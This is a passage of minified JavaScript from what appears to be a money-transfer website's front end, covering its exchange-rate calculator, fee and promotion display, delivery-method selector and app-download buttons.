t=e.style;return{brandContainer:t((0,_.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,_.Lc)("none")),header:t((0,_.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(_.cs.h4),lineBelowFlags:t((0,_.Lc)("md","top"),(0,_.Lc)("lg","bottom")),marginTopLg:t((0,_.Lc)("lg","top")),marginTopMdLg:t((0,_.Lc)("mdLg","top")),marginTopMd:t((0,_.Lc)("md","top")),marginTopSm:t((0,_.Lc)("sm","top")),marginBottomMdLg:t((0,_.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,_.Lc)("mdSm","horizontal"))}},z=function(e){var t=e.style,n=t({position:"relative"}),a=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({flexDirection:"column"})),b.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xxlUp({maxWidth:k.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),b.pL.mdDown((0,_.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,o.Cl)({},b.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),d=t({$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),p=t((0,_.eV)("xl","vertical"),{$nest:(0,o.Cl)({},b.pL.mdDown((0,o.Cl)((0,o.Cl)({},(0,_.eV)("lg","top")),(0,_.eV)("none","bottom"))))}),m=t((0,_.eV)("lg","bottom")),h=t({$nest:b.pL.mdDown((0,_.eV)("md","top"))}),f=t({$nest:b.pL.mdDown((0,_.eV)("lg","top"))});return{container:n,box:a,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:d,paddingMdHorizontal:t({$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:m,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","left")))}),marginRightMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","right")))}),marginBottomMd:t((0,_.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.lgUp({display:"none"})),b.pL.mdDown((0,_.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({display:"none"})),b.pL.lgUp((0,_.eV)("sm","vertical")))})}},j=n(367977),V=n(174314),U=n(509034),P=n(102837),F=n(512662),B=n(454256),H=n(749652),G=n(851264),W=[" "," ",",","."],Y=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},Q=function(e,t,n){return null==e?"":(0,G.ZV)(n,t,e,2)},Z=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(Y(t));return n.test(e)||""===e?e:null},K=function(e,t){var n=Y(t),o=W.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!o.includes(e)})).join("")},X=function(e,t){var n=Y(t);return Number(e.replace(n,"."))},q=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},J=function(e,t,n){var a=(0,o.zs)(e.split("."),2),r=a[0],i=a[1],s=Y(n),l=(0,G.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},$=function(e){return null==e?null:parseFloat(e)},ee=n(46118),te=n(351245),ne=n(306522),oe=n(357431);const ae=function(e){var t,n,s,l,c,u,d=(0,i.Ay)(),p=d.context,m=d.styleSheet,h=d.locale,f=p.flag,g=p.corridor,v=p.merchandisingFacts,C=p.isReferralSegment,E=p.catalog,b=(0,y.I)(R,m),I=!e.hideFlags&&(!!(null==f?void 0:f.currentReceive)||(null==f?void 0:f.currentSend)),A=a.useCallback((function(e){var t,n,o="send"===e?null===(t=null==g?void 0:g.sendingCountry)||void 0===t?void 0:t.iso3:(null===(n=null==g?void 0:g.receivingCountry)||void 0===n?void 0:n.iso3)||"",a=o?H.Ay[o]:void 0;return a?(0,B.qQ)(a.iso3,h):""}),[null===(t=null==g?void 0:g.receivingCountry)||void 0===t?void 0:t.iso3,null===(n=null==g?void 0:g.sendingCountry)||void 0===n?void 0:n.iso3,h]),T=null===(s=null==E?void 0:E.currentCorridorMetadata)||void 0===s?void 0:s.orderedCrosses[0],N=J((null==v?void 0:v.effectiveRateAsLowAs)||"",(null===(l=null==g?void 0:g.receivingCountry)||void 0===l?void 0:l.iso3)||"",h),x=(null==T?void 0:T.source)!==(null==T?void 0:T.target),M=a.useCallback((function(){(0,D.y1)({target:te.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),L=C?e.translate("Your referral reward"):e.translate("New customer offer");return a.createElement("div",{className:b.brandContainer},!e.hideRibbon&&a.createElement(w.A,{text:e.ribbonText||L,context:p,style:b.marginBottomMdLg,styleSheet:m,theme:e.theme}),I&&a.createElement(j.A,{receiveSVG:null===(c=null==f?void 0:f.currentReceive)||void 0===c?void 0:c.png[ee.e.s],receiveAltText:A("receive"),sendSVG:null===(u=null==f?void 0:f.currentSend)||void 0===u?void 0:u.png[ee.e.s],sendAltText:A("send"),styleSheet:m,theme:e.theme}),!e.hideFlags&&a.createElement("div",{className:b.marginTopMdLg},x&&(null==v?void 0:v.effectiveRateAsLowAs)&&a.createElement(P.A,(0,o.Cl)({receiveRateProps:{rate:N},rateClassName:b.rate},d)),!x&&!!T&&a.createElement("div",{className:b.lineBelowFlags},a.createElement("p",{className:b.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",T.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",T.target)))),a.createElement(U.A,{className:(0,r.Ly)(b.header,!e.hideFlags&&b.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),a.createElement("div",{className:"".concat(b.contentFlex," justify-content-center")},a.createElement(ne.o,{variant:"plarge",tag:e.placement===oe.A.HERO?"h2":"h3",className:(0,r.Ly)(b.marginTopSm)},a.createElement(F._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&a.createElement("div",{className:b.marginTopMd},a.createElement(V.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:S.B.PRIMARY,theme:e.theme,onCtaClick:M})))};var re,ie,se=n(567664),le=n(41339),ce=n(763907),ue=n(885289),de=n(615690),pe=n(283653),me=n(155815),he=n(819766),fe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:$(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:$(e.fee.totalFeeAmount),feeDiscountAmount:$(e.discount.feeDiscountAmount),sendDiscountAmount:$(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case me.w8.IOF:e.iof=t.amount;break;case me.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ge=function(e,t,n,a,r){return(0,o.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,a)];case 1:return(s=o.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ve=function(e,t,n,a,r,i,s,l,c,u){return(0,o.sH)(void 0,void 0,Promise,(function(){var d,p,m,h,f,g;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return d=(0,he.m)(n.source.currency),p=(0,he.m)(n.target.currency),m="".concat(n.source.country.iso3,":").concat(d,"-").concat(n.target.country.iso3,":").concat(p),[4,i.fetchMerchandisingPriceEstimate(e,t,m,a,r,l,c,s,u)];case 1:return(h=o.sent())&&h.estimate?((f=[]).push(fe(h.estimate)),(null===(g=h.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&h.payOutPriceEstimates.estimates.length>0&&h.payOutPriceEstimates.estimates.forEach((function(e){return f.push(fe(e))})),f.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,f]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(re||(re={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(ie||(ie={}));var ye=function(e,t){var n=t.type,a=t.payload;switch(n){case ie.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.SEND})}(e,a);case ie.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,userLastInput:re.SEND_AMOUNT,lastEnteredInputType:de.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,a);case ie.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,a);case ie.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.SET_RECEIVE_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{receiveAmountView:a.amountView});case ie.SET_SEND_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{sendAmountView:a.amountView});case ie.SET_METHOD_SELECTION_REQUIRED:return(0,o.Cl)((0,o.Cl)({},e),{methodSelectionRequired:a.methodSelectionRequired});case ie.SET_SHOW_PROMO_RATE:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,a);case ie.SET_IS_LOADING:return function(e,t){return(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},e),{selectedMethod:t.selectedMethod}),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,a);default:return e}},Ce=n(956918),Ee=function(e,t,n,o){return Ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:o})},be=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},Ie=n(589750),Ae=n(832732),Te=n(736365),Ne=n(475331),xe=n(93118),Se=n(295501),Me=n(256186),Le=n(243023),Oe=n(881998),De=n(83980),we=n(147689),ke=(0,Ne.Sq)(Te.A),_e=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({textAlign:"center"}),a=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:o,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ae.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:a,textImg:t({display:"inline-block"})}};const Re=a.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,l=n.styleSheet,c=(0,y.I)(_e,l),u=a.useMemo((function(){return(0,Ne.qt)(ke,s)}),[s]),d=a.useMemo((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");return(0,D.f0)({uelTarget:t,uelContext:"calculator-app-store-button",uelScreen:"app-store-button"})}),[r.isAndroid]),p=xe.dQ.Apple,m=Oe.c.AppStore;return r.isAndroid&&(p=xe.dQ.Google,m=Oe.c.GooglePlay),a.createElement(a.Fragment,null,a.createElement(Me.t,(0,o.Cl)({fullContent:!0,variant:S.B.SECONDARY,theme:t,href:(0,xe.jO)(p,s,r,n.componentName)},(0,Se.W)(n),{uelDataAttributes:d}),a.createElement("div",{className:c.btnInnerContainer},a.createElement("div",{className:c.imgContainer},a.createElement("img",{src:p===xe.dQ.Apple?De:we,alt:p===xe.dQ.Apple?"App Store":"Google Play"})),a.createElement("div",null,u("Download the app")))),a.createElement("div",{className:c.center},a.createElement(Le.A,(0,o.Cl)({source:m,theme:pe.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,Se.W)(n)))))}));var ze=n(108920),je=n(489243),Ve=n(100262),Ue=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(_.cs.psmall,{flex:"1 0 0"}),selectionContainer:t((0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(_.cs.psmall,{color:je.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,_.Lc)("sm","top"),_.cs.psmall,{color:je.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,o.Cl)((0,o.Cl)({},(0,_.eV)("md","vertical")),{background:je.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:_.IQ.modal}))),b.pL.smUp((0,o.Cl)((0,o.Cl)({},b.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:je.colorWhite,$nest:(0,o.Cl)({},b.pL.smUp((0,o.Cl)((0,o.Cl)({},_.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xsOnly((0,_.Lc)("mdLg","bottom"),(0,_.eV)("md","right"))),b.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,o.Cl)({},b.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,_.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:je.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:je.colorBrandGray1,outline:0}}}),selectedOption:t({background:je.colorBrandGray2}),optionMethodName:t(b.YU.bold,_.AM.lineHeight140,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobileP)),b.pL.mdUp(_.TA.p))}),optionFeeMessage:t(b.YU.regular,_.AM.lineHeight140,{color:Ve._k.benefit.default,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.smDown(_.TA.mobilePSmall)),b.pL.mdUp(_.TA.psmall))})}},Pe=n(589e3),Fe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,l=e.sendCurrency,c=e.sendCountry,u=e.receiveCountry,d=e.showError,p=e.translate,m=(0,i.Ay)(),h=m.context,f=m.locale,g=m.styleSheet,v=(0,y.I)(Ue,g),C=h.deviceEnvironmentId,E=void 0===C?"":C,b=a.useMemo((function(){return new le.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,o.zs)(a.useState(!1),2),A=I[0],T=I[1],N=function(){A||(0,D.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId}}),T(!A)},x=a.useRef(null);a.useEffect((function(){if(A)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){x.current&&!x.current.contains(e.target)&&T(!1)}function t(e){"Escape"!==e.key&&"Tab"!==e.key||T(!1)}}),[A]);var S=(0,o.zs)(a.useState({}),2),M=S[0],L=S[1];a.useEffect((function(){(0,o.sH)(void 0,void 0,void 0,(function(){var e,t;return(0,o.YH)(this,(function(n){switch(n.label){case 0:return[4,ge(c,u,f,E,b)];case 1:return e=n.sent(),t={},null==e||e.forEach((function(e){t[e.deliveryMethod]=e.title})),L(t),[2]}}))}))}),[c,u,f,E,b]);var O=function(e){return M[e]},w=function(e){var t="";if(e.feeAmount&&0!==e.feeAmount){var o="".concat(Q(e.feeAmount,l,f)," ").concat(l);t=e.feeDiscountAmount&&0!==e.feeDiscountAmount?Ce.Ay.replace(p("Zero fees now, {{fee}} next time"),{fee:o}):Ce.Ay.replace(p("{{fee}} fee"),{fee:o})}else t=p("Zero fees every time");var i=e.deliveryMethod||"",c=(0,r.Ly)(v.optionContainer,s===i&&v.selectedOption);return a.createElement("div",{className:c,key:i,onClick:function(){return e=i,(0,D.y1)({target:"delivery-method-selector",context:"selection_value_click",screen:"landing-page-calculator",properties:{component_id:m.componentInstanceId,selectedValue:e}}),n(e),void N();var e}},a.createElement("div",{className:v.optionMethodName},O(i)),a.createElement("div",{className:v.optionFeeMessage},t))};return a.createElement("div",{ref:x},a.createElement("div",{className:v.labelContainer},a.createElement("div",{className:v.deliveryLabel},p("Delivery method")),a.createElement("div",{className:v.selectionContainer,onClick:N,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),N())},tabIndex:0,role:"combobox","aria-expanded":A,"aria-haspopup":"listbox","aria-controls":"delivery-methods-listbox","aria-label":p("Delivery method")},a.createElement("div",{className:v.selectionInnerContainer},a.createElement("div",{className:(0,r.Ly)(v.selectedMethod,!s&&v.selectionRequired)},s?O(s):p("Selection required")),a.createElement(ze.H,{direction:A?"up":"down"})))),a.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(v.menuContainer,!A&&v.menuHidden),hidden:!A,tabIndex:-1},a.createElement("div",{className:v.menuInnerContainer},a.createElement("div",{className:v.closeIconContainer},a.createElement("img",{src:Pe,className:v.close,alt:"Close Icon",onClick:N})),a.createElement("div",{className:v.optionsContainer},t.map((function(e){return w(e)}))))),d&&a.createElement("div",{className:v.selectionRequiredError},p("Delivery method is required")))},Be=n(421254),He=function(e){return e&&e.length>0},Ge=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Ve._k.border,display:"flex",height:"1px",justifyContent:"center"}),a=t({display:"flex",justifyContent:"space-around",gap:(0,Ve.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,o.Cl)({},b.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:a,moreSection:t((0,Ve.XP)("auto","horizontal"),(0,Ve.XP)("none","bottom"),(0,Ve.XP)("md","negativeTop"))}};const We=a.memo((function(e){var t=e.customDestinations,n=e.withSeparator,o=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),l=s.styleSheet,c=s.context,u=c.imageOptimizationServiceUrl,d=(0,y.I)(Ge,l),p=(0,Be.b)(c),m=He(t)?t:p,h=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,p)||function(e,t){return!He(e)&&t&&(null==t?void 0:t.length)>3}(t,p);return m&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(m)?a.createElement(a.Fragment,null,o&&a.createElement("div",{className:d.appStoreSeparator}),a.createElement("div",{className:d.logoSection},null==m?void 0:m.slice(0,3).map((function(e){return a.createElement("div",{key:e.imageAlt,className:d.logo},a.createElement("img",{src:(0,A.p4)(u,e.imageUrl),alt:e.imageAlt,className:d.logoImg}))}))),h&&a.createElement(ne.o,{variant:"psmall",className:d.moreSection},r("and more"))):null}));var Ye=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=t((0,Ve.IR)("lg"),_.Mi.greycliffCFFont,{$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdUp((0,Ve.XP)("xl","horizontal"))),b.pL.mdDown((0,Ve.XP)("lg","top"),(0,Ve.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenFormSections")}),r=t({opacity:Ve.YT.disabled}),i=t((0,Ve.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),(0,Ve.vI)("input"),(0,Ve.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t((0,Ve.TR)(n.input.borderPressed,"-2px"),{borderColor:n.input.borderPressed,outlineOffset:"-2px"}),u=t((0,Ve.XP)("sm","right"),(0,Ve.vI)("xs"),(0,Ve.rH)(Ae.color.iconInverseSubtle)),d=t((0,Ve.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:a,inputSection:l,valueInput:t({width:"100%",padding:0,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:d,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,description:t(_.TA.p),fee:t((0,Ve.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(b.YU.bold,{color:Ve._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(b.YU.extrabold,{color:Ve._k.benefit.default}),speedEstimate:t(b.YU.extrabold,_.TA.p,(0,Ve.IR)("sm","top"),{color:Ve._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + ".concat((0,Ve.uI)("sm"),"px)")}),discount:t(b.YU.extrabold,{color:Ve._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),$nest:(0,o.Cl)({},Ve.HP[Ve.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Ve.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Ve.XP)("sm","right"),{color:Ve._k.benefit.default,fontSize:Ae.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(_.TA.psmall,{color:Ve._k.typography.text,lineHeight:"140%"})}},Qe=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ze=function(e){return Qe.has(e.toLowerCase())},Ke=n(843144),Xe=n(31572),qe=n(306026),Je=n(875002),$e=function(e){return{button:(0,e.style)((0,Ve.IR)("xs","all"),(0,Ve.vI)("full"),(0,Ve.Vd)("iconSizeMedium"),{display:"flex",alignItems:"center",justifyContent:"center",background:"transparent",border:"none",color:Ae.color.iconDefault,cursor:"pointer",$nest:{"&:hover, &:active":{textDecoration:"none",color:Ae.color.iconStrong},"&:focus, &:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"0px")),"&:disabled":(0,o.Cl)((0,o.Cl)({},(0,Ve.Su)()),{color:Ae.color.iconInactive})}})}},et=function(e){var t=e.iconName,n=e.onClick,o=e.ariaLabel,s=e.ariaDescribedBy,l=e.disabled,c=e.className,u=e.testId,d=e.styleSheet,p=(0,i.Ay)().styleSheet,m=null!=d?d:p,h=(0,y.I)($e,m),f="orca-icon orca-icon-".concat(t);return a.createElement("button",{type:"button",className:(0,r.Ly)(f,h.button,c),onClick:n,"aria-label":o,"aria-describedby":s,disabled:l,"data-testid":u})},tt=(0,a.createContext)(null),nt=function(e){var t=e.style,n=t((0,b.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:b.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]({transition:"opacity 400ms ease-in-out"})),Ve.HP[Ve.i8.smUp]({transition:"opacity 300ms 